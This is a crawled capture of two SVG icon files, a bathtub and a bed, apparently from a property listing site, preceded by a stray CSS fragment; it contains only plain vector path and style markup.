    pointer-events: none;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://d3q761sbfyxqec.cloudfront.net/assets/bathrooms_icon-f9629910bc62c9302a0bf70438bb97bac1441774a88a6294fa4ae5b27086834e.svg
body_size: 714
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><svg xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 45" style="enable-background:new 0 0 45 45;" xml:space="preserve" version="1.1" id="svg2"><metadata id="metadata8"><rdf:RDF><cc:Work rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"/></cc:Work></rdf:RDF></metadata><defs id="defs6"><clipPath id="clipPath16" clipPathUnits="userSpaceOnUse"><path id="path18" d="M 0,36 36,36 36,0 0,0 0,36 Z"/></clipPath></defs><g transform="matrix(1.25,0,0,-1.25,0,45)" id="g10"><g id="g12"><g clip-path="url(#clipPath16)" id="g14"><g transform="translate(30,20)" id="g20"><path id="path22" style="fill:#99aab5;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M 0,0 C 0,-0.552 0.896,-1 2,-1 3.105,-1 4,-0.552 4,0 4,0.552 3.105,1 2,1 0.896,1 0,0.552 0,0"/></g><g transform="translate(33,15)" id="g24"><path id="path26" style="fill:#ccd6dd;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 c -0.553,0 -1,0.447 -1,1 l 0,16 c 0,1.582 -1.962,2 -3,2 -1.038,0 -3,-0.418 -3,-2 0,-0.552 -0.447,-1 -1,-1 -0.553,0 -1,0.448 -1,1 0,2.626 2.516,4 5,4 2.484,0 5,-1.374 5,-4 L 1,1 C 1,0.447 0.553,0 0,0"/></g><g transform="translate(28,30)" id="g28"><path id="path30" style="fill:#99aab5;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 c 0,-1.104 -1.343,-1 -3,-1 -1.657,0 -3,-0.104 -3,1 0,1.105 1.343,2 3,2 1.657,0 3,-0.895 3,-2"/></g><g transform="translate(29,29)" id="g32"><path id="path34" style="fill:#ccd6dd;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 c 0,-0.552 -0.447,-1 -1,-1 l -6,0 c -0.553,0 -1,0.448 -1,1 0,0.552 0.447,1 1,1 l 6,0 C -0.447,1 0,0.552 0,0"/></g><g transform="translate(14,2)" id="g36"><path id="path38" style="fill:#99aab5;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 c 0,-1.104 -0.895,-2 -2,-2 -1.104,0 -2,0.896 -2,2 0,1.104 0.896,2 2,2 1.105,0 2,-0.896 2,-2"/></g><g transform="translate(30,2)" id="g40"><path id="path42" style="fill:#99aab5;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 c 0,-1.104 -0.895,-2 -2,-2 -1.104,0 -2,0.896 -2,2 0,1.104 0.896,2 2,2 1.105,0 2,-0.896 2,-2"/></g><g transform="translate(30,2)" id="g44"><path id="path46" style="fill:#ccd6dd;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 -18,0 c -5,0 -10,6 -11,14 -0.248,1.984 0.812,1 3.021,1 0,0 12.979,-2 25.979,-2 2,0 5,1.209 5,-1 C 5,12 4,0 0,0"/></g><g transform="translate(36,15)" id="g48"><path id="path50" style="fill:#99aab5;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 c 0,-0.553 -0.447,-1 -1,-1 l -34,2 c -0.552,0 -1,0.447 -1,1 0,0.553 0.448,1 1,1 L -1,1 C -0.447,1 0,0.553 0,0"/></g></g></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://d3q761sbfyxqec.cloudfront.net/assets/bedrooms_icon-e62e370543960d1473eacbf70a18945ad60c69679178fd8f7e5149878d8e836a.svg
body_size: 663
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path d="m30.5 9.1c0 0-2.6 1.1-5.5-1.7-1.7-1.6-4.6-3-5.8-3.4h-1.1c0 0-3.8 0-7.8 3.4-2.4 2-4.6 2.2-5 1.7h-1.1c-1.4 3.1-4.2 2.7-4.2 2.7v30.4h34.2l-2.6-33.1h-1.1" fill="#3e4347"/><path d="m31.6 9.1c0 0-2.6 1.1-5.5-1.7-3.5-3.4-6.9-3.4-6.9-3.4s-3.8 0-7.8 3.4c-3.3 2.8-6.1 1.7-6.1 1.7-1.4 3.1-4.2 2.8-4.2 2.8v30.4h34.2v-30.5c0 0-2.5.4-3.7-2.7" fill="#62696d"/><path fill="#3e4347" d="m1.1 35.5l21.4 11.5v9l-21.4-13.8z"/><g fill="#62696d"><path d="m22.5 56l41.5-7v-8l-41.5 6z"/><path d="m21.5 55.4l.4 4.2.6.4v-4z"/></g><g fill="#3e4347"><path d="m22.5 60l1.4-.4.7-3.9-2.1.3z"/><path d="m63.6 53v-3.9l-2.7.5.9 3.7z"/><path d="m.4 42.2v3.2h1.5l1-3.2z"/></g><path fill="#94989b" d="M1.1 35.5 22.5 47 64 41 35 31z"/><path fill="#dae3ea" d="m2.3 29.7l20.9 8.3v7.6l-20.9-10.3z"/><path fill="#ffdd7d" d="m23.2 45.6l38.7-5.1v-6.8l-38.7 4.3z"/><path fill="#fff" d="M2.3 29.7 23.2 38 61.9 33.7 35.3 27z"/><g fill="#b2c1c0"><path d="m4.1 25.6c0 0 1.2 3.2 5 4.7 0 0 5.7-1.7 13.3-1.6 0 0-3-2.7-3.8-5 0 .1-6.6-2.3-14.5 1.9"/><path d="m21.4 24.2c0 0 .8 3.2 3.4 4.7 0 0 3.9-1.7 9-1.6 0 0-2-2.7-2.6-5 .1.1-4.4-2.3-9.8 1.9"/></g><g fill="#dae3ea"><path d="m7.5 23.2c0 0 2.6 3.5 3.8 8.2 0 0 5.7-2.3 13.3-2.2 0 0-3-3.8-3.8-6.9 0 0-5.6-1.1-13.3.9"/><path d="m22.6 22.2c0 0 2.3 3.2 3.4 7.4 0 0 5.1-2.1 11.9-2 0 0-2.7-3.4-3.4-6.2 0 0-5-1-11.9.8"/></g><g fill="#a53838"><path d="m11.8 40c0 0-.6-4.2-.3-5.4.2-.9 1.2-2.2 1.7-2.7 1.4-1.1 6.3-1.5 6.3-1.5s17.7-2.5 23.5-2.3c.9 0 3.3 1.6 3.3 1.6l-27.6 3.5-3 5.3-.3 3.4-3.6-1.9"/><path d="m17.4 35.7l-1.6 2.8-.3 3.3 7.7 3.8v-7.6z"/></g><path fill="#ed4c5c" d="m23.2 38v7.6l38.7-5.1v-6.8z"/><path fill="#c94747" d="m17.4 35.7l5.8 2.3 38.7-4.3-15.8-4-27.3 3.4z"/><path d="m54.4 31.8c0 0-.7-1.2-1-1.5-.4-.3-1.6-.4-1.6-.4s-.4-.9-.6-1c-.5-.2-1.9.7-1.9.7s-.8-1.1-1.1-1.1c-7.3 0-22.6 1.8-29.7 3.9-.8.2-2 2.1-2.4 3-1 2-2.3 6.6-2.6 9.1-.3 2.3 1.1 8.9 1.1 8.9s1.2-4.5 2.3-5.8c.5-.6 1 2.7 1 2.7s.9-4.2 1.2-4.6c.4-.5 1 2.5 1 2.5s.6-6.6 1.1-8.2c.3-1.1 1.4-3 2.1-3.3 7-3.1 21.7-5.6 28.9-5.4.4.1 2.2.5 2.2.5" fill="#ed4c5c"/></svg>